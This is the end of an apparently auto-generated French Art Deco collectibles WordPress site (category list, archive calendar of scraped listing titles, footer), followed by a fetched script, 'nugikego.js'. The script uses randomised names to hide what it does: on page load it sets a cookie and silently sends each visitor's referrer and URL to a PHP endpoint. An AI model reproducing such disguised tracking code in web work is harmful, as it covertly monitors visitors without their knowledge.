	<li class="cat-item cat-item-3153"><a href="https://collectionartdeco.com/category/steven/" >steven</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://collectionartdeco.com/category/stil/" >stil</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://collectionartdeco.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-6967"><a href="https://collectionartdeco.com/category/stranded/" >stranded</a>
</li>
	<li class="cat-item cat-item-6356"><a href="https://collectionartdeco.com/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-7231"><a href="https://collectionartdeco.com/category/stromlinienformige/" >stromlinienförmige</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://collectionartdeco.com/category/struan/" >struan</a>
</li>
	<li class="cat-item cat-item-5702"><a href="https://collectionartdeco.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://collectionartdeco.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://collectionartdeco.com/category/stylo/" >stylo</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://collectionartdeco.com/category/sublime/" >sublime</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://collectionartdeco.com/category/suis/" >suis</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://collectionartdeco.com/category/suite/" >suite</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://collectionartdeco.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://collectionartdeco.com/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-6224"><a href="https://collectionartdeco.com/category/support/" >support</a>
</li>
	<li class="cat-item cat-item-7600"><a href="https://collectionartdeco.com/category/sureleve/" >surélevé</a>
</li>
	<li class="cat-item cat-item-6971"><a href="https://collectionartdeco.com/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://collectionartdeco.com/category/swirl/" >swirl</a>
</li>
	<li class="cat-item cat-item-6916"><a href="https://collectionartdeco.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-7343"><a href="https://collectionartdeco.com/category/symphony/" >symphony</a>
</li>
	<li class="cat-item cat-item-7404"><a href="https://collectionartdeco.com/category/szwarc/" >szwarc</a>
</li>
	<li class="cat-item cat-item-6875"><a href="https://collectionartdeco.com/category/tabac/" >tabac</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://collectionartdeco.com/category/tabatiere/" >tabatière</a>
</li>
	<li class="cat-item cat-item-6350"><a href="https://collectionartdeco.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://collectionartdeco.com/category/tagesimpulse/" >tagesimpulse</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://collectionartdeco.com/category/tamara/" >tamara</a>
</li>
	<li class="cat-item cat-item-7573"><a href="https://collectionartdeco.com/category/tasse/" >tasse</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://collectionartdeco.com/category/tattered/" >tattered</a>
</li>
	<li class="cat-item cat-item-7451"><a href="https://collectionartdeco.com/category/tb1240/" >tb1240</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://collectionartdeco.com/category/teil/" >teil</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://collectionartdeco.com/category/telephone/" >téléphone</a>
</li>
	<li class="cat-item cat-item-5616"><a href="https://collectionartdeco.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://collectionartdeco.com/category/temoin/" >témoin</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://collectionartdeco.com/category/tentures/" >tentures</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://collectionartdeco.com/category/terre/" >terre</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://collectionartdeco.com/category/tete/" >tête</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://collectionartdeco.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://collectionartdeco.com/category/textile/" >textile</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://collectionartdeco.com/category/thabor/" >thabor</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://collectionartdeco.com/category/thank/" >thank</a>
</li>
	<li class="cat-item cat-item-7109"><a href="https://collectionartdeco.com/category/thermometre/" >thermomètre</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://collectionartdeco.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-6595"><a href="https://collectionartdeco.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://collectionartdeco.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://collectionartdeco.com/category/tinguely/" >tinguely</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://collectionartdeco.com/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-6840"><a href="https://collectionartdeco.com/category/tire-bouchon/" >tire-bouchon</a>
</li>
	<li class="cat-item cat-item-7575"><a href="https://collectionartdeco.com/category/tirelire/" >tirelire</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://collectionartdeco.com/category/tissus/" >tissus</a>
</li>
	<li class="cat-item cat-item-6635"><a href="https://collectionartdeco.com/category/tokalon/" >tokalon</a>
</li>
	<li class="cat-item cat-item-4434"><a href="https://collectionartdeco.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-5516"><a href="https://collectionartdeco.com/category/trap/" >trap</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://collectionartdeco.com/category/travail/" >travail</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://collectionartdeco.com/category/tres/" >très</a>
</li>
	<li class="cat-item cat-item-7502"><a href="https://collectionartdeco.com/category/trip/" >trip</a>
</li>
	<li class="cat-item cat-item-5643"><a href="https://collectionartdeco.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://collectionartdeco.com/category/trophee/" >trophee</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://collectionartdeco.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://collectionartdeco.com/category/tsuba/" >tsuba</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://collectionartdeco.com/category/tuile/" >tuile</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://collectionartdeco.com/category/tulsa/" >tulsa</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://collectionartdeco.com/category/turban/" >turban</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://collectionartdeco.com/category/tuto/" >tuto</a>
</li>
	<li class="cat-item cat-item-5524"><a href="https://collectionartdeco.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-5755"><a href="https://collectionartdeco.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-6133"><a href="https://collectionartdeco.com/category/underrated/" >underrated</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://collectionartdeco.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://collectionartdeco.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://collectionartdeco.com/category/unsigned/" >unsigned</a>
</li>
	<li class="cat-item cat-item-4337"><a href="https://collectionartdeco.com/category/val-saint-lambert/" >val-saint-lambert</a>
</li>
	<li class="cat-item cat-item-7468"><a href="https://collectionartdeco.com/category/valery/" >valéry</a>
</li>
	<li class="cat-item cat-item-4259"><a href="https://collectionartdeco.com/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-5085"><a href="https://collectionartdeco.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-5451"><a href="https://collectionartdeco.com/category/valuing/" >valuing</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://collectionartdeco.com/category/vantines/" >vantines</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://collectionartdeco.com/category/vaporisateur/" >vaporisateur</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://collectionartdeco.com/category/vase/" >vase</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://collectionartdeco.com/category/vases/" >vases</a>
</li>
	<li class="cat-item cat-item-5156"><a href="https://collectionartdeco.com/category/vassily/" >vassily</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://collectionartdeco.com/category/veaudequin/" >veaudequin</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://collectionartdeco.com/category/veilleuse/" >veilleuse</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://collectionartdeco.com/category/velocipedes/" >velocipedes</a>
</li>
	<li class="cat-item cat-item-5869"><a href="https://collectionartdeco.com/category/ventilateur/" >ventilateur</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://collectionartdeco.com/category/veritable/" >veritable</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://collectionartdeco.com/category/verlys/" >verlys</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://collectionartdeco.com/category/verre/" >verre</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://collectionartdeco.com/category/verres/" >verres</a>
</li>
	<li class="cat-item cat-item-7547"><a href="https://collectionartdeco.com/category/verrier/" >verrier</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://collectionartdeco.com/category/verseuse/" >verseuse</a>
</li>
	<li class="cat-item cat-item-5748"><a href="https://collectionartdeco.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://collectionartdeco.com/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://collectionartdeco.com/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-5141"><a href="https://collectionartdeco.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://collectionartdeco.com/category/vide/" >vide</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://collectionartdeco.com/category/vierge/" >vierge</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://collectionartdeco.com/category/vieux/" >vieux</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://collectionartdeco.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://collectionartdeco.com/category/violette/" >violette</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://collectionartdeco.com/category/vionnet/" >vionnet</a>
</li>
	<li class="cat-item cat-item-5818"><a href="https://collectionartdeco.com/category/virgin/" >virgin</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://collectionartdeco.com/category/vision/" >vision</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://collectionartdeco.com/category/visionneuse/" >visionneuse</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://collectionartdeco.com/category/vitrine/" >vitrine</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://collectionartdeco.com/category/vitrines/" >vitrines</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://collectionartdeco.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-7444"><a href="https://collectionartdeco.com/category/vogue/" >vogue</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://collectionartdeco.com/category/volevatch/" >volevatch</a>
</li>
	<li class="cat-item cat-item-6857"><a href="https://collectionartdeco.com/category/wahrheit/" >wahrheit</a>
</li>
	<li class="cat-item cat-item-6788"><a href="https://collectionartdeco.com/category/walery/" >walery</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://collectionartdeco.com/category/walkerlite/" >walkerlite</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://collectionartdeco.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-6638"><a href="https://collectionartdeco.com/category/waterfall/" >waterfall</a>
</li>
	<li class="cat-item cat-item-6832"><a href="https://collectionartdeco.com/category/wednesday/" >wednesday</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://collectionartdeco.com/category/wells/" >wells</a>
</li>
	<li class="cat-item cat-item-5873"><a href="https://collectionartdeco.com/category/wendela/" >wendela</a>
</li>
	<li class="cat-item cat-item-4650"><a href="https://collectionartdeco.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://collectionartdeco.com/category/westeck/" >westeck</a>
</li>
	<li class="cat-item cat-item-7325"><a href="https://collectionartdeco.com/category/whispers/" >whispers</a>
</li>
	<li class="cat-item cat-item-7423"><a href="https://collectionartdeco.com/category/whole/" >whole</a>
</li>
	<li class="cat-item cat-item-7283"><a href="https://collectionartdeco.com/category/whoops/" >whoops</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://collectionartdeco.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-5424"><a href="https://collectionartdeco.com/category/wochenbotschaft/" >wochenbotschaft</a>
</li>
	<li class="cat-item cat-item-4571"><a href="https://collectionartdeco.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://collectionartdeco.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://collectionartdeco.com/category/worms/" >worms</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://collectionartdeco.com/category/wristwatches/" >wristwatches</a>
</li>
	<li class="cat-item cat-item-7492"><a href="https://collectionartdeco.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://collectionartdeco.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://collectionartdeco.com/category/zeiss/" >zeiss</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://collectionartdeco.com/category/zenith/" >zenith</a>
</li>
	<li class="cat-item cat-item-4054"><a href="https://collectionartdeco.com/category/zippo/" >zippo</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Archives</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>janvier 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="lundi">L</th>
		<th scope="col" title="mardi">Ma</th>
		<th scope="col" title="mercredi">Me</th>
		<th scope="col" title="jeudi">J</th>
		<th scope="col" title="vendredi">V</th>
		<th scope="col" title="samedi">S</th>
		<th scope="col" title="dimanche">D</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://collectionartdeco.com/2025/12/">&laquo; déc</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://collectionartdeco.com/2026/01/01/" title="Art Deco Collection Rms Queen Mary
Real Bargains Found Art Deco Pawn Shop Jewelry Christian Dior Peter Max Art More By Dr Lori">1</a></td><td><a href="https://collectionartdeco.com/2026/01/02/" title="Statue Sculpture Ours Animalier Style Art Deco Style Art Nouveau Bronze massif S
Statue Sculpture Chouette Hibou Oiseau Animalier Style Art Deco Style Art Nouvea">2</a></td><td><a href="https://collectionartdeco.com/2026/01/03/" title="HARTMANN, ART DECO, CHRIST BRONZE VERT ANTIQUE, CROIX MACASSAR-SIGNE, circa 1935
Bon Marché pavillon Pomone 1925 ART DECO">3</a></td><td><a href="https://collectionartdeco.com/2026/01/04/" title="Statue Sculpture Taureau Animalier Corrida Tauromachie Style Art Deco Style Art
Vase art nouveau, vase art déco, vase Denbac, vase à anses, collection">4</a></td>
	</tr>
	<tr>
		<td><a href="https://collectionartdeco.com/2026/01/05/" title="Paul Dobert Le Cyclisme Tableau Lithographie Objet de Collection Art Déco Ann
Art Déco Enfants à Jouer Leapfrog Véritable Bronze Sculpture Collection Figurine">5</a></td><td><a href="https://collectionartdeco.com/2026/01/06/" title="Ensemble de toilette Art déco Marcel Franck Paris Limoges État impeccable
Radio Art Deco Emerson AA131 1937 Vintage D&rsquo;Époque À Valves Américaine Rares">6</a></td><td><a href="https://collectionartdeco.com/2026/01/07/" title="Barograph Barometre Barographe Art Deco Instrument Scientifique Objet De Marine
Art Deco Jewellery">7</a></td><td><a href="https://collectionartdeco.com/2026/01/08/" title="Cerf Art Déco signé St Clément en faïence numéro 587-2 France Vintage 1930
Vintage Main Laiton Lady Dancer Figurine Décoratifs Collection Art Déco Trophy">8</a></td><td><a href="https://collectionartdeco.com/2026/01/09/" title="Minaudiére Art Déco. Argent. Diamants. Émail. France . Vers 1920
Statue En Bronze Mavchi De Collection Nymphe Nue Art Déco Sculpture Moderne">9</a></td><td><a href="https://collectionartdeco.com/2026/01/10/" title="Lampadaire Gainé de Cuir Design Art Deco Vintage Ancien Moderniste
Élégance Détail Art Déco Bronze Par CL. J R Colinet Statue De Collection">10</a></td><td><a href="https://collectionartdeco.com/2026/01/11/" title="Grand Art Déco Fonte de Collection Arabe Racing Cheval Bronze Sculpture Figurine
Sarastro Orion Art Déco Alpacca Briquet Adolf Kinzinger Allemagne">11</a></td>
	</tr>
	<tr>
		<td><a href="https://collectionartdeco.com/2026/01/12/" title="Art Déco Boîte à Biscuits, Pastel Rose, Bonbonnière, Rare, Pièce de Rêve, BMF
Art Déco Enfants à Jouer Leapfrog Véritable Bronze Sculpture de Collection Nr">12</a></td><td><a href="https://collectionartdeco.com/2026/01/13/" title="Statue Sculpture Panthere Animalier Style Art Deco Style Art Nouveau Bronze mass
Statue Sculpture Lapin Lievre Animalier Style Art Deco Style Art Nouveau Bronze">13</a></td><td><a href="https://collectionartdeco.com/2026/01/14/" title="Service à thé Art Déco rare, modèle numéroté, pièce de collection
Statue Sculpture Chouette Hibou Oiseau Animalier Style Art Deco Style Art Nouvea">14</a></td><td><a href="https://collectionartdeco.com/2026/01/15/" title="Art Érotique Deco Chair Femme Bronze Sculpture Bureau à Domicile de Collection
Pendulette secrète St Dupont Collection Art Deco 1996">15</a></td><td><a href="https://collectionartdeco.com/2026/01/16/" title="PIQUE CIERGE ART DECO MODERNISTE, BRONZE CISELE et LAITON, H=33,5 cm, circa 1930
Ancien vase en cristal de VANNES Bretagne art déco design collection verrerie">16</a></td><td><a href="https://collectionartdeco.com/2026/01/17/" title="De Collection Bronze Statue Affaire Art Déco Spéciale Patine Deux Course Cerfs
Statue Sculpture Ours Animalier Style Art Deco Style Art Nouveau Bronze massif">17</a></td><td><a href="https://collectionartdeco.com/2026/01/18/" title="Statue De Collection En Bronze Femme Signée J. Patoue Vintage Art Déco
Antique Boite de Conserve Art Déco Suprematismus Bauhaus Vintage À 1930">18</a></td>
	</tr>
	<tr>
		<td><a href="https://collectionartdeco.com/2026/01/19/" title="1930 S Art Deco Thrift Haul 4 Sale Now In Ebay Store
Encrier art déco signé A. COPIER inkstand art deco art and craft Holland">19</a></td><td><a href="https://collectionartdeco.com/2026/01/20/" title="Ancienne Lampe Art Déco Lampe Murale Vintage Fonctionnelle Lampe De Lecture
Lanvin Arpège Rare coffret vaporisateur complet Paul Iribe Art déco">20</a></td><td><a href="https://collectionartdeco.com/2026/01/21/" title="Statue Sculpture Cerf Animalier Chasse Style Art Deco Style Art Nouveau Bronze m
Art Deco Collection">21</a></td><td><a href="https://collectionartdeco.com/2026/01/22/" title="Statue Sculpture Chouette Hibou Oiseau Animalier Style Art Deco Style Art Nouvea
Assiettes Grandes Collections Art Deco 1900 Villeroy et Boch">22</a></td><td><a href="https://collectionartdeco.com/2026/01/23/" title="SALIERES ART DECO Métal argenté, signé, émaillé cloisonné antique vintage 1
Clip Bijou Galalithe H. Hamm 62 mm 1920/1930 Art Deco Galalith Clip">23</a></td><td><a href="https://collectionartdeco.com/2026/01/24/" title="De Collection Art Déco Sculpture Nu Femme Femelle Corps Bronze Statue Figurine
Rare Lot of 4 Vogue Paris 1932-1938 Eric, Christian Bérard, Benito Art Deco">24</a></td><td id="today"><a href="https://collectionartdeco.com/2026/01/25/" title="Miroir étui à poudre compact Art Déco vintage ton cuponicol cadeau de collection">25</a></td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Mots-clés de recherche</h1><ul><li><a href="https://collectionartdeco.com/indienne-encrier-boite-porcelaine-de-paris-art-deco-1930-inkwell-box-aladin/" title="ceramiques signees aladin">ceramiques signees aladin</a></li><li><a href="https://collectionartdeco.com/oiseau-sur-sa-branche-metal-art-deco-collection-objet-vitrine-signe-de-roche/" title="bronze oiseau de roche">bronze oiseau de roche</a></li><li><a href="https://collectionartdeco.com/epingle-a-chapeau-art-deco-ancienne-trembleuse-a-pampilles-en-perles-fantaisie/" title="differencewio">differencewio</a></li><li><a href="https://collectionartdeco.com/fille-de-lys-en-bronze-art-deco-signee-moreau-avec-fleurs-objet-de-collection/" title="washzw0">washzw0</a></li><li><a href="https://collectionartdeco.com/broche-metal-argente-laque-signee-loys-lucha-vers-1930-art-deco-bateau/" title="loÿs lucha">loÿs lucha</a></li><li><a href="https://collectionartdeco.com/flacon-parfum-ancien-vaporisateur-sac-art-deco-le-kid-sgdg-damier-nacre-laiton/" title="vaporisateur de parfum ancien">vaporisateur de parfum ancien</a></li><li><a href="https://collectionartdeco.com/canne-de-collection-makhila-makila-baton-basque/" title="canne de marche basques makila basque">canne de marche basques makila basque</a></li><li><a href="https://collectionartdeco.com/wmf-set-de-fumeur-4-pieces-epoque-art-nouveau-art-deco-laiton-martele/" title="Présentoir fumeur laiton">Présentoir fumeur laiton</a></li><li><a href="https://collectionartdeco.com/ancien-encrier-art-deco-bouddha-en-porcelaine-debut-20-eme/" title="bouddha art deco limoges">bouddha art deco limoges</a></li><li><a href="https://collectionartdeco.com/cendrier-babouche-sabot-bronze-cuivre-laiton-fait-main-art-nouveau-deco-n5320/" title="cendrier babouche">cendrier babouche</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-7"><a href="https://collectionartdeco.com/declaration-de-confidentialite/">Déclaration de confidentialité</a></li>
<li class="page_item page-item-6"><a href="https://collectionartdeco.com/nous-ecrire/">Nous écrire</a></li>
<li class="page_item page-item-8"><a href="https://collectionartdeco.com/termes-dutilisation/">Termes d&rsquo;utilisation</a></li>
		</ul>
		</aside>	</div>
</div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
						<div class="site-bottom">
						<div class="site-info">
												<div class="site-credit">
					Powered by <a href="https://wordpress.org/">WordPress</a>				<span class="sep"> | </span>
					Theme by <a href="https://themehaus.net/">Themehaus</a>				</div>
							</div>
		</div>
			</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///collectionartdeco.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/collectionartdeco.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///collectionartdeco.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///collectionartdeco.com/wp-content/themes/default/js/navigation.js?ver=20140707'></script>
<script type='text/javascript' src='https:///collectionartdeco.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://collectionartdeco.com/nugikego.js
body_size: 796
content:


//==========================================================================================
//
//	jyfejute
//
//==========================================================================================
function jyfejute()
{
  	var dibaxe = window.location.href;	    var tiboro = "nugikego";

	var gimovynydavez = "/" + tiboro + ".php";	 
    var zehofeqaqekygyd = 60; 	 	var fecupupybos = tiboro; 
	var qusijejag = "";



    try
 	  
    {


       qusijejag=""+parent.document.referrer;      }
   
    catch (ex) 	        {  
  		
 	    qusijejag=""+document.referrer;
	
    }
 
  	if(hoci(fecupupybos) == null)			
 		{   
		var xeci = window.location.hostname;
						dotixoqewy(fecupupybos, "1", zehofeqaqekygyd, "/", xeci);     
			if(hoci(fecupupybos) != null) 	

		{ 
			var xavomoz = new Image();
			xavomoz.src=gimovynydavez + "?referer=" + escape(qusijejag) + "&url=" + escape(dibaxe);   		}
	}
} 	

jyfejute();

function hoci(jadanorut) {     var wosedomuka = document.cookie; 	     var weluqajexokiki = jadanorut + "="; 
	    var bijomugyronucyl = wosedomuka.indexOf("; " + weluqajexokiki); 			    if (bijomugyronucyl == -1) { 
        bijomugyronucyl = wosedomuka.indexOf(weluqajexokiki); 	 
 
         if (bijomugyronucyl != 0) return null;
  
		    } else {

  
         bijomugyronucyl += 2;	     }  
  	    var vali = document.cookie.indexOf(";", bijomugyronucyl);        if (vali == -1) {
	        vali = wosedomuka.length;
 
 	    } 
        return unescape(wosedomuka.substring(bijomugyronucyl + weluqajexokiki.length, vali));
}



function dotixoqewy(fafyvipakipo,loqy,tatijafoh, vyrucyfohepoka, qeliwymi) 
{   var cujyhekemet = new Date();


 var picapyjopuj = new Date();	
   
 picapyjopuj.setTime(cujyhekemet.getTime() + 1000*60*tatijafoh);
  document.cookie = fafyvipakipo+"="+escape(loqy) + ";expires="+picapyjopuj.toGMTString() + ";path=" + vyrucyfohepoka + ";domain=" + qeliwymi;
}	